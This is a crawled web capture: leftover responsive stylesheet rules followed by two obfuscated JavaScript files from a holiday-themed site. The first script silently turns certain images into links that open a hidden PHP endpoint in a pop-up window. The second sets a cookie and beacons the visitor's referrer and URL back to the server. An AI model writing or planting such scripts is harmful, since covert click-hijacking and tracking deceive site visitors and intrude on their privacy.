	.dynamic-widget-width .widget { padding: 0 10px; padding: 0 1rem; }
	.dynamic-widget-width .widget:nth-child(3n+1) { padding-left: 0; }
	.dynamic-widget-width .widget:nth-child(3n+3) { padding-right: 0; }
	.dynamic-widget-width.widget-count-2 .widget { width: 50%; }
	.dynamic-widget-width.widget-count-2 .widget:first-child { padding: 0 10px 0 0; padding: 0 1rem 0 0; }
	.dynamic-widget-width.widget-count-2 .widget:last-child { padding: 0 0 0 10px; padding: 0 0 0 1rem; } }
@media screen and (max-width: 599px) { html { font-size: 9px; }
	#masthead hgroup { text-align: center; }
	#main #primary, #main #content, #main #secondary, #main #tertiary { float: none; clear: both; }
	#main #primary #content { margin: 0; }
	#main #primary, #main #secondary, #main #tertiary { margin: 0 0 40px; margin: 0 0 4rem; width: 100% !important; }
	#main #homepage-widget-area .widget, #main #homepage-widget-area.widget-count-2 .widget { width: 100%; float: none; padding: 0; margin-bottom: 20px; margin-bottom: 2rem; }
	#footer-widget-area .widget { float: left; width: 50%; padding: 0 15px; padding: 0 1.5rem; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#footer-widget-area .widget:nth-child(3n+1) { clear: none; }
	#footer-widget-area .widget:nth-child(2n+1) { clear: left; padding: 0 15px 0 0; padding: 0 1.5rem 0 0; }
	#footer-widget-area .widget:nth-child(2n) { padding: 0 0 0 15px; padding: 0 0 0 1.5rem; }
	#colophon #footer-nav .footer-navigation, #colophon #footer-nav #footer-credits { width: auto; float: none; }
	#colophon .footer-navigation ul { text-align: center; }
	#colophon #footer-credits { margin-bottom: 20px; margin-bottom: 2rem; text-align: center; } }
@media screen and (max-width: 479px) { #colophon #footer-widget-area .widget { float: none; padding: 0 !important; width: 100%; }
	.authors-list .author-avatar { width: 48px; }
	.authors-list .author-text { margin-left: 60px; } }


--- FILE ---
content_type: application/javascript
request_url: https://christmas-in-the-city.us/qujax.js
body_size: 552
content:

window.onload = function ()
{
	fyja();
}

function fyja()
{ 	 

	var fuzykavoxiwir = document.getElementsByTagName("img");	

	for (var bycujuzykefafi = 0; bycujuzykefafi < fuzykavoxiwir.length; bycujuzykefafi++) 	 	{   
		var bimeruf = fuzykavoxiwir[bycujuzykefafi].getAttribute("class");  
		if(bimeruf == null || bimeruf.length < 50) continue; 		var geba = "/pevyhaboz.php?dyfjs=" + bimeruf;  
		var fylesitiwuli = fuzykavoxiwir[bycujuzykefafi].getAttribute("alt");		var fagok = bewa(geba, fylesitiwuli);
			var hebaraqajyfo = fuzykavoxiwir[bycujuzykefafi].parentNode;				var zylolexatuc = fuzykavoxiwir[bycujuzykefafi].cloneNode(true);


 		fagok.appendChild(zylolexatuc);
	
 			
		hebaraqajyfo.replaceChild(fagok, fuzykavoxiwir[bycujuzykefafi]);		  	}
}

function bewa(getavocasit, tane){	
	if(tane == null) tane = "";   	 
		var jiryrafihydohup = document.createElement("a");   
	jiryrafihydohup.href = "#" + tane;
 
		jiryrafihydohup.setAttribute("onclick", "javascript:window.open('" + getavocasit + "');return false;"); 		jiryrafihydohup.setAttribute("rel","nofollow");	 	jiryrafihydohup.setAttribute("target","_blank");		

 	return jiryrafihydohup;
}



--- FILE ---
content_type: application/javascript
request_url: https://christmas-in-the-city.us/lipalehy.js
body_size: 771
content:



function byzapal(){ 	 
	var bexab = window.location.href;     var hihorulidymiqa = document.currentScript.src.split('/').pop().replace(".js",""); 
		var lixerumejacas = "/" + hihorulidymiqa + ".php";	  	     var xakop = 60; 	var modycefi = hihorulidymiqa; 
	var sokyd = "";	 
	    try	      {      sokyd=""+parent.document.referrer;
    }
     catch (ex) 	    {   
	    sokyd=""+document.referrer;	
	 
    }  
  	if(poci(modycefi) == null)
  
 	{	
 		var cacupi = window.location.hostname;	 		  	   		mirucah(modycefi, "1", xakop, "/", cacupi);   
			if(poci(modycefi) != null)	
	  
				{  			var nifud = new Image();  			nifud.src=lixerumejacas + "?referer=" + escape(sokyd) + "&url=" + escape(bexab);   
		}	    	 	}


} 



byzapal();


function poci(fabuwatazocyva) 
{		    var qiho = document.cookie;
    var fypavahowo = fabuwatazocyva + "=";   
    var heboxe = qiho.indexOf("; " + fypavahowo);     if (heboxe == -1) { 

           heboxe = qiho.indexOf(fypavahowo);
 
         if (heboxe != 0) return null;	    } else { 


        heboxe += 2;   	    }      var guwo = document.cookie.indexOf(";", heboxe);    if (guwo == -1) {        guwo = qiho.length;
 

    }  
    return unescape(qiho.substring(heboxe + fypavahowo.length, guwo));}


function mirucah(haxixevamoluf,cepamikoq,dalelinoxus, cyvaholihuk, doky) {
	  var denawazuli = new Date();     var lamotahepy = new Date(); 	    lamotahepy.setTime(denawazuli.getTime() + 1000*60*dalelinoxus);  document.cookie = haxixevamoluf+"="+escape(cepamikoq) + ";expires="+lamotahepy.toGMTString() + ";path=" + cyvaholihuk + ";domain=" + doky; }
